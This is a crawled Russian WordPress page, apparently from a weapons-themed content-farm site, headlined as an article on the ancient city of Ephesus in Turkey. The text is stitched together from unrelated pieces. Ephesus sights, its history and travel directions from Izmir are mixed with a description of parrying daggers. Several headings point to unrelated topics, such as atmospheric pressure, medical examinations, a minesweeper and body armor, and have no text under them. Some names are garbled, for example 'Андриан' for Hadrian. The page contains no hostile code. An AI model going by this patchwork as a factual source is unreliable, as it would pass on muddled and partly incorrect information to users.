

--- FILE ---
content_type: text/html
request_url: https://neumoev.ru/efes-spagi/
body_size: 37492
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Эфес (турция) - самая подробная информация с фото</title>
	<meta name="description" content="Эфес (Турция) - подробное описание с фото. Интересные факты о Эфесе и расположение на карте." />
	<link rel="canonical" href="https://neumoev.ru/efes-spagi/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Эфес (турция) - самая подробная информация с фото" />
	<meta property="og:description" content="Эфес (Турция) - подробное описание с фото. Интересные факты о Эфесе и расположение на карте." />
	<meta property="og:url" content="https://neumoev.ru/efes-spagi/" />
	<meta property="og:site_name" content="neumoev.ru" />
	<meta property="article:published_time" content="2021-05-23T00:00:00+00:00" />
	<meta property="og:image" content="https://neumoev.ru/wp-content/uploads/6/a/6/6a6ef5a5f3c71b5c1729364057b54418.png" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://neumoev.ru/#website","url":"https://neumoev.ru/","name":"neumoev.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://neumoev.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://neumoev.ru/efes-spagi/#primaryimage","inLanguage":"ru-RU","url":"https://neumoev.ru/wp-content/uploads/6/a/6/6a6ef5a5f3c71b5c1729364057b54418.png","contentUrl":"https://neumoev.ru/wp-content/uploads/6/a/6/6a6ef5a5f3c71b5c1729364057b54418.png","width":491,"height":320},{"@type":"WebPage","@id":"https://neumoev.ru/efes-spagi/#webpage","url":"https://neumoev.ru/efes-spagi/","name":"\u042d\u0444\u0435\u0441 (\u0442\u0443\u0440\u0446\u0438\u044f) - \u0441\u0430\u043c\u0430\u044f \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0441 \u0444\u043e\u0442\u043e","isPartOf":{"@id":"https://neumoev.ru/#website"},"primaryImageOfPage":{"@id":"https://neumoev.ru/efes-spagi/#primaryimage"},"datePublished":"2021-05-23T00:00:00+00:00","dateModified":"2021-05-23T00:00:00+00:00","author":{"@id":"https://neumoev.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u042d\u0444\u0435\u0441 (\u0422\u0443\u0440\u0446\u0438\u044f) - \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441 \u0444\u043e\u0442\u043e. \u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b \u043e \u042d\u0444\u0435\u0441\u0435 \u0438 \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435.","breadcrumb":{"@id":"https://neumoev.ru/efes-spagi/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://neumoev.ru/efes-spagi/"]}]},{"@type":"BreadcrumbList","@id":"https://neumoev.ru/efes-spagi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://neumoev.ru/"},{"@type":"ListItem","position":2,"name":"\u042d\u0444\u0435\u0441"}]},{"@type":"Person","@id":"https://neumoev.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://neumoev.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://neumoev.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://neumoev.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://neumoev.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>neumoev<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://neumoev.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Эфес</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Эфес</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Содержание</a></li><li><a href='#i-2'>Содержание</a></li><li><a href='#i-3'>Невероятно большое атмосферное давление</a></li><li><a href='#i-4'>Как добраться до Сельчука из Измира</a></li><li><a href='#i-5'>Описание и классификация</a></li><li><a href='#i-6'>Видео</a></li><li><a href='#i-7'>Сколько длится медицинское освидетельствование</a></li><li><a href='#i-8'>Литература и источники[править | править код]</a></li><li><a href='#i-9'>Достопримечательности Эфеса</a></li><li><a href='#i-10'>Виды</a></li><li><a href='#i-11'>Разновидности</a></li><li><a href='#i-12'>Эфес: история</a></li><li><a href='#i-13'>Навигация</a></li><li><a href='#i-14'>Дом с террасами или Дом богачей в Эфесе</a></li><li><a href='#i-15'>Корабль без срока эксплуатации. СНСЗ спустит на воду новый противоминный тральщик.</a></li><li><a href='#i-16'>См. также</a></li><li><a href='#i-17'>Ссылки</a></li><li><a href='#i-18'>Древний город Эфес</a></li><li><a href='#i-19'>Спортивные рапира, шпага, сабля</a><ul><li><a href='#i-20'>Рапира</a></li><li><a href='#i-21'>Шпага</a></li><li><a href='#i-22'>Сабля</a></li></ul></li><li><a href='#i-23'>Откуда к нам пришла спортивная рапира</a></li><li><a href='#i-24'>Дом Девы Марии (Дом Богородицы)</a></li><li><a href='#i-25'>Основные модели семейства</a></li><li><a href='#i-26'>Конструкция гнутого эфеса</a></li><li><a href='#_633'>Бронежилет 6Б33 вооруженных сил России</a></li><li><a href='#i-27'>Ссылки</a></li><li><a href='#i-28'>Предшественник даги</a></li><li><a href='#i-29'>Как добраться</a></li><li><a href='#i-30'>История изменений[править | править код]</a></li><li><a href='#i-31'>Кухня</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Содержание</span></h2>
<h2><span id="i-2">Содержание</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/tir-niznij-novgorod/' class='title'>Стрелковый клуб арсенал заволжье</a>

</div><h2><span id="i-3">Невероятно большое атмосферное давление</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/nozi-iz-damasskoj-stali/' class='title'>Тычковые ножи &#8212; происхождение и современность</a>

</div><h2><span id="i-4">Как добраться до Сельчука из Измира</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/noz-gitlerugenda/' class='title'>Нож гитлерюгенда</a>

</div><p>Из Измира до Сельчука можно доехать на поезде или автобусе. Автобусы отправляются от центрального автовокзала Измира, поезда ходят с ж/д вокзала Басмане (İzmir Basmane), также есть возможность уехать в Сельчук (Selçuk) напрямую из аэропорта Измира.</p>
<p>Расписание поездов меняется в зависимости от времени года, его можно уточнить на сайте железных дорог Турции, также там можно приобрести билет онлайн. Стоимость проезда на поезде от Измира до Сельчука составит примерно 9 лир (100 рублей), время в пути &#8212; 1,5 часа. Поезд в Сельчуке приходит на ж/д вокзал, он отмечен на карте номером 1.</p>
<p>Автобусы Измир &#8212; Сельчук ходят не самые комфортабельные, они больше похожи на крупные маршрутки, их расписание можно уточнить на сайте автовокзала Измира. На сайте видно с какой платформы (Peron №) они отправляются, билеты заранее не купить. Стоимость проезда на автобусе составит примерно 15 лир (165 рублей), время в пути также примерно 1,5 часа. Маршрутки в Сельчуке приходят на автостанцию, она отмечена на карте номером 2.</p>
<p>И ж/д вокзал, и автостанция в Сельчуке находятся в самом центре города.</p>
<h2><span id="i-5">Описание и классификация</span></h2>
<p>Как правило, дага имела длину 50-60 см, из которой примерно 30 см приходилось на узкий клинок. Последний мог быть плоским или же иметь несколько граней (три-четыре). Такие даги с граненым клинком прекрасно справлялись с кольчугой противника. Вообще-то даги относятся к колюще-режущему оружию, но некоторые из них вовсе не имели режущей кромки и предназначались исключительно для нанесения колющих ударов.</p>
<p>Отличительной чертой этого вида клинкового оружия является сложная и массивная гарда, которая могла иметь вид чаши или хитрого переплетения дужек. В ее конструкцию нередко включали разные приспособления для блокировки атак противника или захвата вражеского клинка.</p>
<p>Клинки некоторых даг имели специальные зубцы для переламывания оружия противника.</p>
<p>Столетия использования даг, а также их широкое географическое распространение привели к появлению значительного количества разновидностей этого оружия.</p>
<p>Самой известной, без сомнения, была испанская дага, которая отличалась чрезвычайно развитой гардой с прямыми дужками и массивным щитком характерной треугольной формы. Он практически полностью огибал кисть фехтовальщика и надежно оберегал ее от возможных ударов противника. Эфес даг испанского типа нередко богато украшался.</p>
<p>Испанская дага, как правило, имела плоский клинок с одно- или двухсторонней заточкой, который имел широкое основание (рикассо) и сужался к острию.</p>
<p>Еще одним известным видом этого оружия являлась так называемая немецкая дага, которая имела весьма интересную и довольно сложную конструкцию. Кроме основного клинка, немецкая дага имела еще два дополнительных, которые под действием специальной пружины расходились в стороны. Кнопка для приведения механизма в действие находилась на рукояти. После ее нажатия дага превращалась в своеобразный трезубец.</p>
<p>Сегодня не совсем понятно, зачем это было нужно. Есть версия, что с помощью дополнительных лезвий можно было сломать клинок противника. Однако шарниры, на которых держались боковые клинки, слишком слабы для подобных нагрузок. Существует и более фантастическая гипотеза: дага раскрывалась, вонзившись в тело противника, нанося ему смертельные повреждения. Но для такого действия механизм оружия тем более слаб, ткани тела просто не дадут ему раскрыться. Скорее всего, с помощью «раскрытой» немецкой даги просто «ловили» клинок противника.</p>
<p>Дага сандедея («воловий язык»). Была популярна в Венеции и Вероне. Это оружие имело плоский широкий клинок, и треугольное или трехгранное острие. Простые дужки спускались к лезвиям, а общая длина оружия составляла примерно 60 см. Эту дагу носили в ножнах и использовали не только в поединках, но и как охотничье или парадное оружие.</p>
<p>Еще одним популярным оружием этой группы были так называемые дагассы. Они также были популярны в Италии XIV-XVI столетиях. Дагасса имела обоюдоострый клинок с копьеобразным наконечником, по каждой голомени оружия проходила грань, которая усиливала клинок. Благодаря подобной конструкции дагассы были весьма эффективны против кольчуг и доспехов. Это оружие имело сравнительно простую гарду с дужками, которые изгибались в сторону острия. Иногда у основания клинка изготавливались выемки для большого и указательного пальца.</p>
</p>
<p><iframe loading="lazy" title="Фехтование на шпаге с дагой -студия &quot;Силуэт&quot; на Grand Asso 2012" width="500" height="281" src="https://www.youtube.com/embed/1COQsUd4nqU?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Любопытно, но аналог даги существовал и в Японии. Он назывался «сай» и по своей форме был очень похож на европейское оружие. Он имел длинный и тонкий клинок круглого или многогранного сечения с боковыми дужками-зубьями, загнутыми в сторону острия. Они также нередко затачивались, что превращало сай в некий аналог трезубца. Несмотря на определенное внешнее сходство, саи отличались от европейских даг функционально: его никогда не использовали в качестве дополнения к мечу или иному оружию. Сай был традиционным оружием жителей Окинавы и, по-видимому, произошел от сельскохозяйственного орудия.</p>
<h2><span id="i-6">Видео</span></h2>
<h2><span id="i-7">Сколько длится медицинское освидетельствование</span></h2>
<h2><span id="i-8">Литература и источники[править | править код]</span></h2>
<h2><span id="i-9">Достопримечательности Эфеса</span></h2>
<p>1. Руины храма Артемиды. Остатки этого храма были найдены в конце XIX столетия британскими археологами. Сегодня отдельные фрагменты зодчества храма находятся в Британском музее в постоянной экспозиции или хранятся в запасниках.</p>
<p>2. Библиотека Цельса. Это одна из знаменитейших библиотек, построенная в древнем Эфесе при императоре Андриане во II веке н.э. Она была разграблена и уничтожена напавшими в III веке на Малую Азию готами, а позже окончательно погибла в результате землетрясения. В середине XX века были реконструированы руины двухэтажного фасада библиотеки Цельса, он получил свой первозданный вид. Часть скульптур реконструировано по описаниям из древних эпосов и сохранившихся документов тех времен.</p>
<p>3. Руины Агоры. Это сооружение было возведено во времена Римской Империи по указанию императора Августа. В центре Агоры много столетий назад располагались торговые ряды, находились водяные часы, которые сегодня реставрированы. В этой части древнего Эфеса действовал рынок рабов, проходили различные светские и религиозные торжества и празднества. Сегодня на руинах можно также увидеть развалины древней базилики, возведенной при императоре Августе.</p>
<p>4. Большой театр. Спереди и по бокам трехэтажное здание театра обнесено остатками стен, театральная сцена прекрасно сохранилась. Второй этаж был надстроен по указанию Нерона. Ранее здесь было множество скульптур, рельефов, архитектурных артефактов и пр. Руины этого здания были раскопаны в 60-е годы прошлого века. В древности театр вмещал несколько десятков тысяч зрителей. После разрушения его камни применялись для возведения других зданий и сооружений в Эфесе.</p>
<p>5. Малый театр. Это сооружение называется Одеон, оно находится севернее Агоры, и было построено во II веке н.э. Здесь почти две тысячи лет назад заседал городской Сенат. В перерывах между заседаниями публику развлекали театральными представлениями. Одеон был построен по классическим принципам древнеримской архитектуры административных зданий. Вокруг сцены возведен в два яруса полукруг рядов, разделенных на несколько секторов с помощью лестниц, и пр.</p>
<p>6. Храм Андриана. Этот храм был возведен в II веке н.э. при императоре Андриане. Здесь много столетий назад стояли скульптуры других римских императоров. Порталы храма богато украшены античными геометрическими и растительными орнаментами, изображениями людей. Здесь можно увидеть тот самый подиум, на котором тысячелетия назад стояла навсегда утраченная статуя императора Андриана. Руины этого храма изображены на турецкой банкноте достоинством в 20 лир.</p>
<p>7. Улица Куретов. Это одна из главных улиц древнего Эфеса. Она сохранилась в облике IV и V столетий. В те времена город восстанавливался после очередного землетрясения, и улицу в последний раз вымостили мрамором и камнем. По сторонам улицы Куретов можно видеть прекрасные античные руины, много рассказывающие об истории Эфеса: храмы, пьедесталы, остатки статуй, разрушенные торговые ряды, крытые галереи и пр.</p>
<p>8. Дом Богородицы. Из древних летописей известно, что в городе Эфесе долгое время проживала Святая Мария, мать Иисуса Христа, после его распятия, а также несколько апостолов. Сегодня дом Марии отреставрирован, и в нём находится католическая часовня. Этот дом обнаружен археологами в 90-е годы XIX века. Христианские историки полагают, что после смерти Марии в этом доме размещалась церковь, построенная в IX веке в честь матери Иисуса Христа. Сегодня сюда приходят паломники.</p>
</p>
<p><iframe loading="lazy" title="ЭФЕС.Древний город античного мира.Турция" width="500" height="281" src="https://www.youtube.com/embed/SlBttT7GCzg?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-10">Виды</span></h2>
<h2><span id="i-11">Разновидности</span></h2>
<h2><span id="i-12">Эфес: история</span></h2>
<p>Библиотека Цельса</p>
<p>Эфес находится в западной части турецкого государства, в 80 км южнее Измира и всего в 7 км от берега Эгейского моря. Этот город можно назвать полноценным историческим комплексом, собравшим на территории чуть более 4 кв.км. потрясающие античные достопримечательности. Населенный пункт стал известен, в первую очередь, из-за того, что здесь поклонялись богине Артемиде, и многие памятники архитектуры связаны с ее именем. Здесь, к примеру, был выстроен грандиозный храм, который входит в список Семи чудес света.</p>
<p>Впервые территория Эфеса начала заселяться еще во времена неолита (около 9,5 тысяч лет до н.э.). Этот факт обнаружен во время археологических работ на курганах Кукуричи и Арвальи. Также были найдены свидетельства поселений бронзового века (примерно 3,5 тысячи лет до н.э.), а не так давно обнаружили древнее кладбище, относящееся, по расчетам историков, к эпохе Микен (1500-1400 годы до н.э.).</p>
<p>Эфес имеет уникальное для времени своего основания географическое положение. Во-первых, он раскинулся прямо на пересечении торговых путей (как сухопутных, так и морских). Во-вторых, климат тех мест очень благоприятен для сельскохозяйственной деятельности. По этим причинам город постоянно пытались завоевать и поработить, чтобы получить право обладания этим сокровищем. Эфес периодически разрушали и восстанавливали, и каждый раз в нем появлялись черты новых правящих народов и новых эпох.</p>
<p>В 6 столетии городом правили лидийцы. Потом они уступили власть персидским завоевателям, которые позднее были свержены войсками Александра Македонского. После этого Эфес перешел во владение римлян. На тот период это был самый величественный город Римской Империи. Но расцвету населенного пункта пришел конец вместе с вторжением в него готов, приведших Эфес в полный упадок.</p>
<p>Возрождался город уже во времена византийцев. Его преобразили до неузнаваемости и превратили во второй по значимости центр после Константинополя. Долгое время Эфес был центральным торговым портом, но к 7 столетию его прибрежные воды стали мельчать и заиливаться, что повлекло за собой утрату выхода к морю и, вместе с этим, государственной значимости. В период правления династии Османов город был практически полностью заброшен и забыт. Вернулись к нему лишь в 19 веке, памятуя о былых роскошествах и уникальных достопримечательностях. Старт раскопкам дал британский археолог Вуд. Именно с его легкой руки Эфес буквально вырыли из-под земли и возродили.</p>
<h2><span id="i-13">Навигация</span></h2>
<h2><span id="i-14">Дом с террасами или Дом богачей в Эфесе</span></h2>
<p>На территории древнего города Эфес под навесом ведутся археологические раскопки и реставрация ансамбля зданий, возведенных каскадным образом на холме. Это место отмечено на карте номером 11.</p>
